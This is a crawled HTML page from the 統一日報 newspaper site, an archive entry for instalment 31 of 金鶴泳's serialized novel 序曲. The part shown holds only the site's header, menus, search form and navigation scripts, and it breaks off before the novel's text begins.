

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://news.onekoreanews.net/detail.php?number=48651&thread=12r02
body_size: 79376
content:
<HTML>
<HEAD>
<meta property="og:image" content="http://news.onekoreanews.net/img/logo_fb2.png"/>
<meta property="og:site_name" content="統一日報"/>
<TITLE>統一日報 : 序曲（３１）　金鶴泳 </TITLE>
<!-- 스타일시트 파일 링크처리 -->
<link rel="stylesheet" type="text/css" href="css/style.css">

<!-- 자바스크립트 파일 링크처리 -->
<script language="javascript" type="text/javascript" src="js/news.js"></script>
<script language="javascript" type="text/javascript" src="js/flash_patch.js"></script>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ja_JP/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
</HEAD>

<BODY oncontextmenu="return false">
<center>

<!--/// 상단부분:로고:메뉴바 [START] ////////////////////////////////////////////////////////////////////////-->
<table width="940" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td colspan="2"><!--// TOP메뉴 //-->
        <!--// 로고 및 기타 [START] //-->
        <!--// 로고 및 기타 [END] //-->
        <table width="100%" border="0" cellpadding="0" cellspacing="0" bgcolor="#5C94EC">
          <tr>
            <td><table border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td width="1" height="1"></td>
                  <td width="1" height="1"></td>
                </tr>
                <tr>
                  <td width="1" height="1" bgcolor="#FFFFFF"></td>
                  <td width="1" height="1"></td>
                </tr>
            </table></td>
            <td align="right"><table border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td width="1" height="1"></td>
                  <td width="1" height="1"></td>
                </tr>
                <tr>
                  <td width="1" height="1"></td>
                  <td width="1" height="1" bgcolor="#FFFFFF"></td>
                </tr>
            </table></td>
          </tr>
      </table></td>
  </tr>
  <tr>
    <td rowspan="2"><table border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td valign="top"><a href="./"><img src="img/logo.gif"></a></td>
        <!-- 로고-->
      </tr>
    </table></td>
    <td height="20" align="right"><table border="0" cellpadding="0" cellspacing="3">
      <tr>
        <td><table border="0" cellspacing="0" cellpadding="0">
<tr>
	<td style="padding:0 5 0 0;"><a href="login_page.php"><img src="img/hn4_btn_top_login.gif" alt="ログイン"></a></td>
  	<td><a href="html_file.php?file=normal_regist.html&file2=member_default.html"><img src="img/hn4_btn_top_regist.gif" alt="新規登録"></a></td>
<!--  	<td><img src="img/hn4_btn_top_regist.gif" alt="新規登録"></td> -->
</tr>
</table>
</td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td height="54" align="right"><table border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td style="padding:1 5 2 0; color:#555; font:8pt;" align="right"><img src="img/hn4_ico_arrow08.gif"> 最終更新日: <font color="blue">2026-01-20 16:17:56</font></td>
        <!-- 기사최종편집일 -->
      </tr>
      <tr>
        <td align="right"><span style="padding-top:20;"><table border="0" cellspacing="0" cellpadding="0">
<form action="search.php?action=search" method="post"  style="margin:0px" name="search_form">
<tr>
	<td style="padding:0 3 0 0;"><select name='category_select' style='font-size:8pt;width:'><option value=''>全体セクション</option><option value='01'>ニュース</option><option value='02'>主張</option><option value='03'>自由統一</option><option value='04'>在日社会</option><option value='06'>フォト・動画</option><option value='08'>特集</option><option value='10'>この一冊</option><option value='12'>アーカイブ</option><option value='13'>過去記事</option><option value='14'>新聞PDFファイル</option><option value='15'>連載特集</option><option value='16'>教養</option><option value='17'>バンクーバー五輪</option><option value='18'>東日本大震災</option><option value='19'>連載</option><option value='20'>韓国語ニュース</option><option value='blog_search'>ブログ</option></select></td>
	<td style="padding:0 3 0 0;">

		<input name="search_word" style="height:19px; type="text" value='' size="15"></td>
	<td style="padding:0 3 0 0;"><table border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td height="19"><input name="image" type="image" src="img/hn4_btn_search.gif" align="absmiddle"></td>
        <td style="padding:0 0 0 3;"><a href="search.php"><img src="img/hn4_btn_search_detail.gif"></a></td>
      </tr>
    </table></td>
	</tr>
</form>
</table>


<!--
onFocus="if(this.value=='뉴스검색') this.value='';" onBlur="if(this.value=='') this.value='뉴스검색'"

<iframe width=174 height=189 name="gToday:normal:agenda.js" id="gToday:normal:agenda.js" src="calendar/ipopeng.htm" scrolling="no" frameborder="0" style="visibility:visible; z-index:999; position:absolute; top:-500px; left:-500px;">
</iframe>

<form action=search.php?action=search method=post  style='margin:0px' name=search_form>
<table align=center>
<tr>
	<td>
		<input type=text name=search_word size=13 value=''><input type=image src=./img/search.gif border=0 align=absmiddle>
	</td>
</tr>
<tr>
	<td>
		<input type=text name=start_date value='' size='13'>
		<a href="javascript:void(0)" onclick="if(self.gfPop)gfPop.fPopCalendar(document.search_form.start_date);return false;" HIDEFOCUS><img class="PopcalTrigger" align="absmiddle" src="calendar/calbtn.gif" width="34" height="22" border="0" alt=""></a>
	</td>
</tr>
<tr>
	<td>

		<input type=text name=end_date value='' size='13'>
		<a href="javascript:void(0)" onclick="if(self.gfPop)gfPop.fPopCalendar(document.search_form.end_date);return false;" HIDEFOCUS><img class="PopcalTrigger" align="absmiddle" src="calendar/calbtn.gif" width="34" height="22" border="0" alt=""></a>

	</td>
</tr>
<tr><td><select name='category_select' style='font-size:8pt;width:'><option value=''>全体セクション</option><option value='01'>ニュース</option><option value='02'>主張</option><option value='03'>自由統一</option><option value='04'>在日社会</option><option value='06'>フォト・動画</option><option value='08'>特集</option><option value='10'>この一冊</option><option value='12'>アーカイブ</option><option value='13'>過去記事</option><option value='14'>新聞PDFファイル</option><option value='15'>連載特集</option><option value='16'>教養</option><option value='17'>バンクーバー五輪</option><option value='18'>東日本大震災</option><option value='19'>連載</option><option value='20'>韓国語ニュース</option><option value='blog_search'>ブログ</option></select></td></tr>
</form>
</table>
-->

</span>
              <!--{현재시간}--></td>
        <!-- 댓글보기 -->
        <!-- 전체뉴스 -->
        <!-- 전체동영상뉴스 -->
        <!-- 현재날짜 -->
      </tr>
    </table></td>
  </tr>
  <tr>
    <td colspan="2"><!--// 메뉴바 [START] //-->
        <html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>Untitled Document</title>
<script language="javascript" type="text/javascript" src="js/menu.js"></script>
<script type="text/JavaScript">
<!--
function MM_preloadImages() { //v3.0
  var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
    var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
    if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
}

function MM_swapImgRestore() { //v3.0
  var i,x,a=document.MM_sr; for(i=0;a&&i<a.length&&(x=a[i])&&x.oSrc;i++) x.src=x.oSrc;
}

function MM_findObj(n, d) { //v4.01
  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
    d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
  for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
  if(!x && d.getElementById) x=d.getElementById(n); return x;
}

function MM_swapImage() { //v3.0
  var i,j=0,x,a=MM_swapImage.arguments; document.MM_sr=new Array; for(i=0;i<(a.length-2);i+=3)
   if ((x=MM_findObj(a[i]))!=null){document.MM_sr[j++]=x; if(!x.oSrc) x.oSrc=x.src; x.src=a[i+2];}
}
//-->
</script>
</head>

<body onLoad="MM_preloadImages('img/menu/tm1_1.gif','img/menu/tm2_1.gif','img/menu/tm3_1.gif','img/menu/tm4_1.gif','img/menu/tm5_1.gif','img/menu/tm6_1.gif','img/menu/tm7_1.gif','img/menu/tm8_1.gif','img/menu/tm15_1.gif')">
<table width="100%" border="0" cellpadding="0" cellspacing="0">
          <tr>
            <td valign="top"><!-- 탑메뉴 시작 -->
              <table width="100%" border="0" cellpadding="0" cellspacing="0" background="img/menu/tm_bg.gif" style="background-repeat:repeat-x">
                <tr>
                  <td><table border="0" cellspacing="0" cellpadding="0">
                    <tr>
                      <td><img src="img/menu/tm_left.gif" width="2" height="32"></td>
                      <td><a href="/section.php?thread=01"><img src="img/menu/tm1.gif" border="0" id="mm1" name="mm1" onMouseOver="SM_off(); SM_off_1(); showHideLayers(1); MM_off(1);MM_swapImage('mm1','','img/menu/tm1_1.gif',1)"></a></td>
                      <td><a href="/section.php?thread=02"><img src="img/menu/tm2.gif" border="0" id="mm2" name="mm2" onMouseOver="SM_off(); SM_off_2(); showHideLayers(2); MM_off(2);MM_swapImage('mm2','','img/menu/tm2_1.gif',1)"></a></td>
                      <td><a href="/section.php?thread=03"><img src="img/menu/tm3.gif" border="0" id="mm3" name="mm3" onMouseOver="SM_off(); SM_off_3(); showHideLayers(3); MM_off(3);MM_swapImage('mm3','','img/menu/tm3_1.gif',1)"></a></td>
                      <td><a href="/section.php?thread=04"><img src="img/menu/tm4.gif" border="0" id="mm4" name="mm4" onMouseOver="SM_off(); SM_off_4(); showHideLayers(4); MM_off(4);MM_swapImage('mm4','','img/menu/tm4_1.gif',1)"></a></td>
                      <td><a href="/bbs_index.php"><img src="img/menu/tm5.gif" border="0" id="mm5" name="mm5" onMouseOver="SM_off(); SM_off_5(); showHideLayers(5); MM_off(5);MM_swapImage('mm5','','img/menu/tm5_1.gif',1)"></a></td>
                      <td><a href="/section.php?thread=06"><img src="img/menu/tm6.gif" border="0" id="mm6" name="mm6" onMouseOver="SM_off(); SM_off_6(); showHideLayers(6); MM_off(6);MM_swapImage('mm6','','img/menu/tm6_1.gif',1)"></a></td>
					  <td><a href="/section.php?thread=12"><img src="img/menu/tm7.gif" border="0" id="mm7" name="mm7" onMouseOver="SM_off(); SM_off_7(); showHideLayers(7); MM_off(7);MM_swapImage('mm7','','img/menu/tm7_1.gif',1)"></a></td>
                      <td><a href="/section.php?thread=16"><img src="img/menu/tm15.gif" border="0" id="mm9" name="mm9" onMouseOver="SM_off(); SM_off_9(); showHideLayers(9); MM_off(9);MM_swapImage('mm9','','img/menu/tm15_1.gif',1)"></a></td>
					  <td><a href="http://metablog.onekoreanews.net/"><img src="img/menu/tm8.gif" border="0" id="mm8" name="mm8" onMouseOver="SM_off(); SM_off_8(); showHideLayers(8); MM_off(8);MM_swapImage('mm8','','img/menu/tm8_1.gif',1)"></a></td>
					  <td><a href="/section.php?thread=19"><img src="img/menu/tm21.gif" border="0" id="mm10" name="mm10" onMouseOver="SM_off(); SM_off_10(); showHideLayers(10); MM_off(10);MM_swapImage('mm10','','img/menu/tm21_1.gif',1)"></a></td>
                    </tr>
                  </table></td>
                  <td align="right"><table border="0" cellspacing="0" cellpadding="0">
                    <tr>
                      <td align="right"><img src="img/menu/tm_right.gif" width="2" height="31"></td>
                    </tr>
                  </table></td>
                </tr>
              </table>
              <!-- 탑메뉴 끝 --></td>
          </tr>
          <tr>
            <td height="26" bgcolor="#FFFFFF"><table width="100%" border="0" cellpadding="0" cellspacing="0">
              <tr>
                <td width="953"><!-- 서브메뉴 레이어 시작 -->
                          <div style="position:relative;left:0px;top:0px;z-index:10;">
                            <div border="0" id="submenu_1" style="position:absolute; left:10px; top:-15px; z-index:20; visibility:hidden;" onMouseOver="this.style.visibility='visible';">
                              <table border="0" cellspacing="0" cellpadding="0">
                                <tr>
                                  <td height="36" class="top_menu"><a href="/section.php?thread=01r01">政治</a></td>
                                  <td><img src="img/menu/smenu_line.gif" width="11" height="21"></td>
                                  <td class="top_menu"><a href="/section.php?thread=01r02">国際</a></td>
                                  <td><img src="img/menu/smenu_line.gif" width="11" height="21"></td>
                                  <td class="top_menu"><a href="/section.php?thread=01r03">経済</a></td>
				  <td><img src="img/menu/smenu_line.gif" width="11" height="21"></td>
                                  <td class="top_menu"><a href="/section.php?thread=01r04">社会</a></td>
				  <td><img src="img/menu/smenu_line.gif" width="11" height="21"></td>
                                  <td class="top_menu"><a href="/section.php?thread=01r05">文化</a></td>
				  <td><img src="img/menu/smenu_line.gif" width="11" height="21"></td>
                                  <td class="top_menu"><a href="/section.php?thread=01r06">芸能・スポーツ</a></td>
                                </tr>
                              </table>
                            </div>
                          </div>
                  <div style="position:relative;left:0px;top:0px;z-index:10;">
                            <div border="0" id="submenu_2" style="position:absolute; left:80px; top:-15px; z-index:20; visibility:hidden;" onMouseOver="this.style.visibility='visible';">
                              <table border="0" cellspacing="0" cellpadding="0">
                                <tr>
                                  <td height="36" class="top_menu"><a href="/section.php?thread=02r01">社説</a></td>
                                  <td><img src="img/menu/smenu_line.gif" width="11" height="21"></td>
                                  <td class="top_menu"><a href="/section.php?thread=02r02">オピニオン</a></td>
                                </tr>
                              </table>
                            </div>
                  </div>
                  <div style="position:relative;left:0px;top:0px;z-index:10;">
                            <div border="0" id="submenu_3" style="position:absolute; left:140px; top:-15px; z-index:20; visibility:hidden;" onMouseOver="this.style.visibility='visible';">
                              <table border="0" cellspacing="0" cellpadding="0">
                                <tr>
								  <td height="36" class="top_menu"><a href="/section.php?thread=03r01">北韓問題</a></td>
                                  <td><img src="img/menu/smenu_line.gif" width="11" height="21"></td>
                                  <td class="top_menu"><a href="/section.php?thread=03r02">自由主義保守派の声</a></td>
                                </tr>
                              </table>
                            </div>
                  </div>
				  <div style="position:relative;left:0px;top:0px;z-index:10;">
                            <div border="0" id="submenu_4" style="position:absolute; left:10px; top:-15px; z-index:20; visibility:hidden;" onMouseOver="this.style.visibility='visible';">
                              <table border="0" cellspacing="0" cellpadding="0">
                                <tr>
                                </tr>
                              </table>
                            </div>
                  </div>
<!-- 
				  <div style="position:relative;left:0px;top:0px;z-index:10;">
                            <div border="0" id="submenu_5" style="position:absolute; left:300px; top:-15px; z-index:20; visibility:hidden;" onMouseOver="this.style.visibility='visible';">
                              <table border="0" cellspacing="0" cellpadding="0">
                                <tr>
								<td height="36" class="top_menu">お知らせ</td>
                                  <td><img src="img/menu/smenu_line.gif" width="11" height="21"></td>
                                  <td class="top_menu">イベント情報</td>
								  <td><img src="img/menu/smenu_line.gif" width="11" height="21"></td>
                                  <td class="top_menu">お問合せ</td>
                                </tr>
                              </table>
                            </div>
                  </div>
 -->
				  <div style="position:relative;left:0px;top:0px;z-index:10;">
                            <div border="0" id="submenu_5" style="position:absolute; left:300px; top:-15px; z-index:20; visibility:hidden;" onMouseOver="this.style.visibility='visible';">
                              <table border="0" cellspacing="0" cellpadding="0">
                                <tr>
								<td height="36" class="top_menu"><a href="/bbs_list.php?tb=board_notice">お知らせ</a></td>
                                  <td><img src="img/menu/smenu_line.gif" width="11" height="21"></td>
                                  <td class="top_menu"><a href="/bbs_list.php?tb=board_event">イベント情報</a></td>
								  <td><img src="img/menu/smenu_line.gif" width="11" height="21"></td>
                                  <td class="top_menu"><a href="/bbs_regist.php?id=&b_category=&tb=board_inquiry" target="_blank">お問合せ</a></td>
                                </tr>
                              </table>
                            </div>
                  </div>

				  <div style="position:relative;left:0px;top:0px;z-index:10;">
                            <div border="0" id="submenu_6" style="position:absolute; left:455px; top:-15px; z-index:20; visibility:hidden;" onMouseOver="this.style.visibility='visible';">
                              <table border="0" cellspacing="0" cellpadding="0">
                                <tr><td height="36" class="top_menu"><a href="/section.php?thread=06r01">フォト</a></td>
                                  <td><img src="img/menu/smenu_line.gif" width="11" height="21"></td>
                                  <td class="top_menu"><a href="/section.php?thread=06r02">動画</a></td>
                                </tr>
                              </table>
                            </div>
                  </div>
				  <div style="position:relative;left:0px;top:0px;z-index:10;">
                            <div border="0" id="submenu_7" style="position:absolute; left:510px; top:-15px; z-index:20; visibility:hidden;" onMouseOver="this.style.visibility='visible';">
                              <table border="0" cellspacing="0" cellpadding="0">
                                <tr><td height="36" class="top_menu"><a href="/section.php?thread=12r01">テーマ特集</a></td>
                                  <td><img src="img/menu/smenu_line.gif" width="11" height="21"></td>
                                  <td class="top_menu"><a href="/section.php?thread=12r02">小説</a></td>
								  <td><img src="img/menu/smenu_line.gif" width="11" height="21"></td>
                                  <td class="top_menu"><a href="/section.php?thread=12r03">広告</a></td>
								  <td><img src="img/menu/smenu_line.gif" width="11" height="21"></td>
                                  <td class="top_menu"><a href="/section.php?thread=12r04">4コマ</a></td>
                                </tr>
                              </table>
                            </div>
                  </div>
  				  <div style="position:relative;left:0px;top:0px;z-index:10;">
                            <div border="0" id="submenu_8" style="position:absolute; left:10px; top:-15px; z-index:20; visibility:hidden;" onMouseOver="this.style.visibility='visible';">
                              <table border="0" cellspacing="0" cellpadding="0">
                                <tr>
                                </tr>
                              </table>
                            </div>
				<div style="position:relative;left:0px;top:0px;z-index:10;">
				<div border="0" id="submenu_9" style="position:absolute; left:10px; top:-15px; z-index:20; visibility:hidden;" onMouseOver="this.style.visibility='visible';">
                              <table border="0" cellspacing="0" cellpadding="0">
                                <tr>
                                </tr>
                              </table>
                  </div>
				</div>
				<div style="position:relative;left:0px;top:0px;z-index:10;">
				<div border="0" id="submenu_10" style="position:absolute; left:700px; top:-15px; z-index:20; visibility: hidden;" onMouseOver="this.style.visibility='visible';">
                              <table border="0" cellspacing="0" cellpadding="0">
                                <tr><td height="36" class="top_menu"><a href="/section.php?thread=19r01">大韓民国への反逆</a></td>
                                  <td><img src="img/menu/smenu_line.gif" width="11" height="21"></td>
                                  <td class="top_menu"><a href="/section.php?thread=19r02">在日の従北との闘争史</a></td>
                                </tr>
                              </table>
                  </div>
				</div>                  
                  </div>
                  </div>
                  <!-- 서브메뉴 레이어 끝 -->

				                      <script language="javascript">
                    showHideLayers(1);
                    document.getElementById('mm1').src='img/menu/tm1_1.gif';

                    function SM_off() {
                        submenu_1.style.visibility='hidden';
                        document.getElementById('mm1').src='img/menu/tm1.gif';
                    }
                    </script>
                    <script language="javascript">
                    function SM_off_1() {
                        submenu_2.style.visibility='hidden';
                        submenu_3.style.visibility='hidden';
						submenu_4.style.visibility='hidden';
						submenu_5.style.visibility='hidden';
                        submenu_6.style.visibility='hidden';
						submenu_7.style.visibility='hidden';
						submenu_8.style.visibility='hidden';
						submenu_9.style.visibility='hidden';
						submenu_10.style.visibility='hidden';                    }
                    function SM_off_2() {
                        submenu_1.style.visibility='hidden';
                        submenu_3.style.visibility='hidden';
						submenu_4.style.visibility='hidden';
						submenu_5.style.visibility='hidden';
                        submenu_6.style.visibility='hidden';
						submenu_7.style.visibility='hidden';
						submenu_8.style.visibility='hidden';
						submenu_9.style.visibility='hidden';
						submenu_10.style.visibility='hidden';                    }
                    function SM_off_3() {
                        submenu_1.style.visibility='hidden';
                        submenu_2.style.visibility='hidden';
						submenu_4.style.visibility='hidden';
						submenu_5.style.visibility='hidden';
                        submenu_6.style.visibility='hidden';
						submenu_7.style.visibility='hidden';
						submenu_8.style.visibility='hidden';
						submenu_9.style.visibility='hidden';
						submenu_10.style.visibility='hidden';                    }
					function SM_off_4() {
						submenu_1.style.visibility='hidden';
						submenu_2.style.visibility='hidden';
						submenu_3.style.visibility='hidden';
						submenu_5.style.visibility='hidden';
						submenu_6.style.visibility='hidden';
						submenu_7.style.visibility='hidden';
						submenu_8.style.visibility='hidden';
						submenu_9.style.visibility='hidden';
						submenu_10.style.visibility='hidden';                    }
					function SM_off_5() {
						submenu_1.style.visibility='hidden';
						submenu_2.style.visibility='hidden';
						submenu_3.style.visibility='hidden';
						submenu_4.style.visibility='hidden';
						submenu_6.style.visibility='hidden';
						submenu_7.style.visibility='hidden';
						submenu_8.style.visibility='hidden';
						submenu_9.style.visibility='hidden';
						submenu_10.style.visibility='hidden';                    }
					function SM_off_6() {
                        submenu_1.style.visibility='hidden';
                        submenu_2.style.visibility='hidden';
                        submenu_3.style.visibility='hidden';
						submenu_4.style.visibility='hidden';
						submenu_5.style.visibility='hidden';
						submenu_7.style.visibility='hidden';
						submenu_8.style.visibility='hidden';
						submenu_9.style.visibility='hidden';
						submenu_10.style.visibility='hidden';                    }
					function SM_off_7() {
                        submenu_1.style.visibility='hidden';
                        submenu_2.style.visibility='hidden';
                        submenu_3.style.visibility='hidden';
						submenu_4.style.visibility='hidden';
						submenu_5.style.visibility='hidden';
						submenu_6.style.visibility='hidden';
						submenu_8.style.visibility='hidden';
						submenu_9.style.visibility='hidden';
						submenu_10.style.visibility='hidden';                    }
					function SM_off_8() {
                        submenu_1.style.visibility='hidden';
                        submenu_2.style.visibility='hidden';
                        submenu_3.style.visibility='hidden';
						submenu_4.style.visibility='hidden';
						submenu_5.style.visibility='hidden';
						submenu_6.style.visibility='hidden';
						submenu_7.style.visibility='hidden';
						submenu_9.style.visibility='hidden';
						submenu_10.style.visibility='hidden';                    }
					function SM_off_9() {
                        submenu_1.style.visibility='hidden';
                        submenu_2.style.visibility='hidden';
                        submenu_3.style.visibility='hidden';
						submenu_4.style.visibility='hidden';
						submenu_5.style.visibility='hidden';
						submenu_6.style.visibility='hidden';
						submenu_7.style.visibility='hidden';
						submenu_8.style.visibility='hidden';
						submenu_10.style.visibility='hidden';                    }
					function SM_off_10() {
                        submenu_1.style.visibility='hidden';
                        submenu_2.style.visibility='hidden';
                        submenu_3.style.visibility='hidden';
						submenu_4.style.visibility='hidden';
						submenu_5.style.visibility='hidden';
						submenu_6.style.visibility='hidden';
						submenu_7.style.visibility='hidden';
						submenu_8.style.visibility='hidden';
						submenu_9.style.visibility='hidden';                    }


                    function MM_off(menu) {
                        if(menu == 1) {
							document.getElementById('mm2').src='img/menu/tm2.gif';
                            document.getElementById('mm3').src='img/menu/tm3.gif';
                            document.getElementById('mm4').src='img/menu/tm4.gif';
							document.getElementById('mm5').src='img/menu/tm5.gif';
							document.getElementById('mm6').src='img/menu/tm6.gif';
							document.getElementById('mm7').src='img/menu/tm7.gif';
							document.getElementById('mm8').src='img/menu/tm8.gif';
							document.getElementById('mm9').src='img/menu/tm15.gif';
							document.getElementById('mm10').src='img/menu/tm21.gif';
                        } else if(menu == 2) {
                            document.getElementById('mm1').src='img/menu/tm1.gif';
                            document.getElementById('mm3').src='img/menu/tm3.gif';
                            document.getElementById('mm4').src='img/menu/tm4.gif';
							document.getElementById('mm5').src='img/menu/tm5.gif';
							document.getElementById('mm6').src='img/menu/tm6.gif';
							document.getElementById('mm7').src='img/menu/tm7.gif';
							document.getElementById('mm8').src='img/menu/tm8.gif';
							document.getElementById('mm9').src='img/menu/tm15.gif';
							document.getElementById('mm10').src='img/menu/tm21.gif';
                        } else if(menu == 3) {
                            document.getElementById('mm1').src='img/menu/tm1.gif';
							document.getElementById('mm2').src='img/menu/tm2.gif';
                            document.getElementById('mm4').src='img/menu/tm4.gif';
							document.getElementById('mm5').src='img/menu/tm5.gif';
							document.getElementById('mm6').src='img/menu/tm6.gif';
							document.getElementById('mm7').src='img/menu/tm7.gif';
							document.getElementById('mm8').src='img/menu/tm8.gif';
							document.getElementById('mm9').src='img/menu/tm15.gif';
							document.getElementById('mm10').src='img/menu/tm21.gif';
                        } else if(menu == 4) {
                            document.getElementById('mm1').src='img/menu/tm1.gif';
							document.getElementById('mm2').src='img/menu/tm2.gif';
                            document.getElementById('mm3').src='img/menu/tm3.gif';
							document.getElementById('mm5').src='img/menu/tm5.gif';
							document.getElementById('mm6').src='img/menu/tm6.gif';
							document.getElementById('mm7').src='img/menu/tm7.gif';
							document.getElementById('mm8').src='img/menu/tm8.gif';
							document.getElementById('mm9').src='img/menu/tm15.gif';
							document.getElementById('mm10').src='img/menu/tm21.gif';
                        } else if(menu == 5) {
                            document.getElementById('mm1').src='img/menu/tm1.gif';
							document.getElementById('mm2').src='img/menu/tm2.gif';
                            document.getElementById('mm3').src='img/menu/tm3.gif';
                            document.getElementById('mm4').src='img/menu/tm4.gif';
							document.getElementById('mm6').src='img/menu/tm6.gif';
							document.getElementById('mm7').src='img/menu/tm7.gif';
							document.getElementById('mm8').src='img/menu/tm8.gif';
							document.getElementById('mm9').src='img/menu/tm15.gif';
							document.getElementById('mm10').src='img/menu/tm21.gif';
                        } else if(menu == 6) {
                            document.getElementById('mm1').src='img/menu/tm1.gif';
							document.getElementById('mm2').src='img/menu/tm2.gif';
                            document.getElementById('mm3').src='img/menu/tm3.gif';
                            document.getElementById('mm4').src='img/menu/tm4.gif';
							document.getElementById('mm5').src='img/menu/tm5.gif';
							document.getElementById('mm7').src='img/menu/tm7.gif';
							document.getElementById('mm8').src='img/menu/tm8.gif';
							document.getElementById('mm9').src='img/menu/tm15.gif';
							document.getElementById('mm10').src='img/menu/tm21.gif';
                        } else if(menu == 7) {
                            document.getElementById('mm1').src='img/menu/tm1.gif';
							document.getElementById('mm2').src='img/menu/tm2.gif';
                            document.getElementById('mm3').src='img/menu/tm3.gif';
                            document.getElementById('mm4').src='img/menu/tm4.gif';
							document.getElementById('mm5').src='img/menu/tm5.gif';
							document.getElementById('mm6').src='img/menu/tm6.gif';
							document.getElementById('mm8').src='img/menu/tm8.gif';
							document.getElementById('mm9').src='img/menu/tm15.gif';
							document.getElementById('mm10').src='img/menu/tm21.gif';
                        } else if(menu == 8) {
                            document.getElementById('mm1').src='img/menu/tm1.gif';
							document.getElementById('mm2').src='img/menu/tm2.gif';
                            document.getElementById('mm3').src='img/menu/tm3.gif';
                            document.getElementById('mm4').src='img/menu/tm4.gif';
							document.getElementById('mm5').src='img/menu/tm5.gif';
							document.getElementById('mm6').src='img/menu/tm6.gif';
							document.getElementById('mm7').src='img/menu/tm7.gif';
							document.getElementById('mm9').src='img/menu/tm15.gif';
							document.getElementById('mm10').src='img/menu/tm21.gif';							
						} else if(menu == 9) {
                            document.getElementById('mm1').src='img/menu/tm1.gif';
							document.getElementById('mm2').src='img/menu/tm2.gif';
                            document.getElementById('mm3').src='img/menu/tm3.gif';
                            document.getElementById('mm4').src='img/menu/tm4.gif';
							document.getElementById('mm5').src='img/menu/tm5.gif';
							document.getElementById('mm6').src='img/menu/tm6.gif';
							document.getElementById('mm7').src='img/menu/tm7.gif';
							document.getElementById('mm8').src='img/menu/tm8.gif';
							document.getElementById('mm10').src='img/menu/tm21.gif';                        
						} else if(menu == 10) {
                            document.getElementById('mm1').src='img/menu/tm1.gif';
							document.getElementById('mm2').src='img/menu/tm2.gif';
                            document.getElementById('mm3').src='img/menu/tm3.gif';
                            document.getElementById('mm4').src='img/menu/tm4.gif';
							document.getElementById('mm5').src='img/menu/tm5.gif';
							document.getElementById('mm6').src='img/menu/tm6.gif';
							document.getElementById('mm7').src='img/menu/tm7.gif';
							document.getElementById('mm8').src='img/menu/tm8.gif';
							document.getElementById('mm9').src='img/menu/tm15.gif';                        
						}
                    }
                    </script>                </td>
              </tr>
            </table></td>
          </tr>
          <tr>
            <td height="2" bgcolor="E6E6E6"></td>
          </tr>
</table>
</body>
</html>
</td>
  </tr>
</table>
<!--/// 상단부분:로고:메뉴바 [END] ////////////////////////////////////////////////////////////////////////-->

<div style="padding:7px;"></div>

<!--/// 본문내용: 전체 [START] /////////////////////////////////////////////////////////////////////////////////-->
<table width="940" border="0" cellspacing="0" cellpadding="0">
<tr>
	<td width="0" bgcolor="#EFEFEF" valign="top">

		<!--// 본문내용: 좌측 [START] ///////////////////////////////////////////////////////-->






		<!--// 본문내용: 좌측 [END] ///////////////////////////////////////////////////////-->


	</td>
	<td width="0"></td>
	<td width="665" valign="top" style="padding:0 0 25 0; word-break:break-all;" bgcolor="#FAFAFA">

		<!--// 본문내용: 중앙 [START] ///////////////////////////////////////////////////////-->


		<!--// 현재위치 [START] //-->
		<table width="100%" border="0" cellspacing="0" cellpadding="0">
		<tr>
			<td width="4" height="29" background="img/hn4_bg_nowlocate01a.gif"></td>
			<td background="img/hn4_bg_nowlocate01b.gif" style="padding:0 5 0 6;">

				<table border="0" cellspacing="0" cellpadding="0" width="100%">
				<tr>
					<td style="padding:3 0 0 0;"><img src='img/hn4_ico_nowlocate.gif' aling='absmiddle'> <a href=>ホーム</a>  > <a href=section.php?thread=12 class='nowlocate'>アーカイブ</a> > <a href=section.php?thread=12r02 class='nowlocate'>小説</a></td>
					<td align="right" style="padding:3 0 0 0;"><!--[총 <span id="total_news_number" class="news_count"></span>개]--></td>
				</tr>
				</table>

			</td>
			<td width="4" background="img/hn4_bg_nowlocate01c.gif"></td>
		</tr>
		</table>
		<!--// 현재위치 [END] //-->


		<table width="100%" height="7" border="0" cellspacing="0" cellpadding="0" bgcolor="#FFFFFF"><tr><td></td></table>


		<!--// 뉴스상세내용 [START] //-->
		<!--뉴스상세내용-->
		<table width="100%" border="0" align="center" cellpadding="0" cellspacing="1" bgcolor="#DEDEDE" style="table-layout:fixed;">
		<tr>
			<td>

				<!--// 뉴스툴//-->
				<table width="100%" border="0" cellpadding="0" cellspacing="0" bgcolor="#DEDEDE">
				<tr bgcolor="#F4F4F4">
					<td>

					<table width="100%" border="0" cellpadding="0" cellspacing="0">
					<tr>
						<td width="60" align="right"><img src="img/hn4_ico_regist_date.gif"></td>
						<td style="padding:2 0 0 10;" class="fontSize08" width="150">2009年05月19日 09:59 </td>
						<td>
						</td>
						<td align="right" style="padding:3 5 2 0;">
							<table cellspacing="0" cellpadding="0">
							<tr>
								<td style="padding:2 3 0 0;"><font class="fontSize08">文字サイズ</font></td>
								<td style="padding:0 4 0 0;"><A href="javascript:changesize('+')"><img src="img/btn_txt_big.gif"><!--<img src=img/bt_textup.gif border=0 align=absmiddle>--></a></td>
								<td style="padding:0 7 0 0;"><A href="javascript:changesize('-');">	<img src="img/btn_txt_small.gif"><!--<img src=img/bt_textdown.gif border=0 align=absmiddle>--></a></td>
								<td width="1"><img src="img/hn4_line_column02.gif"></td>
